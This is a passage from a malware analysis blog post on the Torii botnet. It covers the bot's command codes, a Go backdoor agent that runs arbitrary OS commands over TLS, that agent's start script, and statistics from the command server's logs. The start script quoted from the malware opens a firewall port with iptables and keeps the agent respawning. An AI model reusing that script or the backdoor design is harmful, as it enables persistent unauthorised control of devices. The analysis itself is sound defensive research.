- **0xDEB7 Delete a specified file** Receive:
	- 1. Name of a file to delete
- Reply:
	- 1. Error code
- **0xC221 Download a file from the given URL** Receive:
	- 1. Path where to a store file
	- 2. URL
- Reply:
	- 1. File path
	- 2. URL
- **0xF76F Get address of a new CnC server and start communication with it.**
	- Receive:
	- 1. ?
	- 2. New domain name
	- 3. New port
	- 4. ?

• Reply:

- 1. Repeat the received information
- **0x5B77, 0x73BF**, **0xEBF0, and probably other codes Some kind of communication to ping or get a heartbeat on the target device to ensure the communication partner that the communication channel is working)**:

Receive:

- 1. Everything received is ignored
- Reply:
	- 1. Repeat the received information

# **Analysis of the sm\_packed\_agent**

While we were investigating the server, we found another interesting binary we managed to get from the FTP server that is called "sm\_packed\_agent". We don't have any evidence that is has been used on the server, but its versatility suggests that it could be used to send any remote command desired to the target device. It contains a GO-written application packed using UPX when unpacked, it has afew interesting strings that suggests it has server-like capabilities:

| .gopclntab:00000000007A3FD8 | 00000010 | С | main.PrintError                |
|-----------------------------|----------|---|--------------------------------|
| .gopclntab:0000000007A4060  | 00000013 | с | main.TcpReceiveAll             |
| .gopclntab:0000000007A4074  | 00000009 | С | main.min                       |
| .gopclntab:0000000007A4118  | 00000010 | С | main.TcpSendAll                |
| .gopclntab:00000000007A41C0 | 00000014 | С | main.CommandHandler            |
| .gopclntab:00000000007A42F0 | 00000017 | С | main.ConnectionHandler         |
| .gopclntab:0000000007A4418  | 00000011 | С | main.StartServer               |
| .gopclntab:0000000007A4560  | 0000001F | C | main.GetListenPortFromFilePath |
| .gopclntab:0000000007A4600  | 00000010 | C | main.ParseParam                |
| .gopclntab:0000000007A4611  | 0000000E | С | os.Executable                  |
| .gopclntab:00000000007A4620 | 0000000E | C | os.executable                  |
| .gopclntab:0000000007A46E8  | 0000000A | С | main.main                      |
| .gopclntab:0000000007A4760  | 0000000A | С | main.init                      |
|                             |          |   |                                |

# **Underneath, it uses the following 3rd party libraries:Code Reuse**

https://github.com/shirou/gopsutil/host

https://github.com/shirou/gopsutil/cpu

https://github.com/shirou/gopsutil/mem

https://github.com/shirou/gopsutil/net

### **Possible name of source code:**

/go/src/Monitor\_GO/agent/agent.go

/go/src/Monitor\_GO/sm\_agent.go

Some of these libraries are abusing a BSD licence, which requires redistribution of copyright notice. Apparently Torii's authors don't care about copyright infringement.

### **Functionality**

The functionality of the sm\_agent is as follows:

- Takes one parameter on cmdline -p with port number
- Initializes crypto, loads TLS and keys + cert
- Creates server and listening for TLS connection
- Awaits commands encoded in BSON format
- Command handler inside knows these commands:
	- 1: Monitor\_GO\_agent\_\_Agent\_GetSystemInfo
	- 2: Monitor\_GO\_agent\_\_Agent\_GetPerformanceMetrics
	- 7: Monitor\_GO\_agent\_\_Agent\_ExecCmdWithTimeout
	- this command seems to be able to run any arbitrary OS command read from BSON payload.

TLS encryption, certificates and keys:

- Agent uses ChaCha20-Poly1305 stream cipher for TLS
- Keys and certs in the same directory
- Self signed certificate of authority ca.crt with name Mayola Mednick
- client.crt issued by ca.crt for Dorothea Gladding
- server.crt + server.key issued by ca.crt for Graham Tudisco

Certificates are self-signed and obviously using fake names.

Start-agent.shThis script is to kill any previous instances of start sm\_packed\_agent and run it on TCP port 45709 and re-run it again in case it fails.

```
#/bin/sh
LISTEN_PORT=45709
iptables - D INPUT - p tcp -- dport $ LISTEN_PORT - m state -- state NEW -j
ACCEPT
iptables - A INPUT - p tcp -- dport $ LISTEN_PORT - m state -- state NEW -j
ACCEPT
while true
                                                                       A script which runs and keeps running sm_packed_agent
do
 chmod +x sm_agent_packed
 killall sm_agent_packed
  ./sm_agent_packed -p $LISTEN_PORT
 sleep 1
done
```
It is not yet known how Torii authors are using this service, but it is incredibly versatile and could be used to run any command on the device. And because this application is written in GO, it can be easily recompiled to run on virtually any architecture. Taking into account that this file is running on a malware distribution machine, it is quite possible that it is a backdoor or even a service to orchestrate multiple machines.

# **Analysis of Logs From the Server 104.237.218.85**

Finally, we took a look at the logs we found for both the Nginx server and the FTP server. Such access log can help us understand how many clients actually were infected by Torii or tried to download it.

As we write this blog, Torii authors have already disabled FTP and Nginx logging (more on that below), but looking at the logs that are available, we can generate some simple statistics.

A total of 206 unique IPs connected to the server on September 7th, 8th, 19th, and 20th according to the logs on the server.

Access-2018-09-07.log - 54 unique IPs

Access-2018-09-08.log - 20

Access-2018-09-19.log - 189

Access-2018-09-20.log - 10

It looks like one IP **38.124.61.111** connected to the server **1 056 393** times!

By looking into the logs, it seems that someone actually ran DirBuster-1.0-RC1, trying to figure out what is going on. Brute force DirBuster is used to guess directories/filenames on the web server and generates a large number of requests. It is quite unfortunate if this scan originated from a researcher as there are more elegant approaches in the case of a sophisticated malware like Torii.

By scanning the ports of IP **38.124.61.111,** we can see that there are a few ports open:

|                          | Host is up (0.2/s latency).     |  |
|--------------------------|---------------------------------|--|
|                          | Not shown: 65533 filtered ports |  |
| PORT STATE SERVICE       |                                 |  |
| 53/tcp open domain       |                                 |  |
| 27655/tcp open unknown   |                                 |  |
| 51000/tcp closed unknown |                                 |  |

On port 27655, there is an SSH banner which states:

"SSH-2.0-OpenSSH\_7.4p1 Raspbian-10+deb9u3" It looks like this box is running Raspbian. If you are behind this, write us.

Other logs that are available to us are FTP server logs.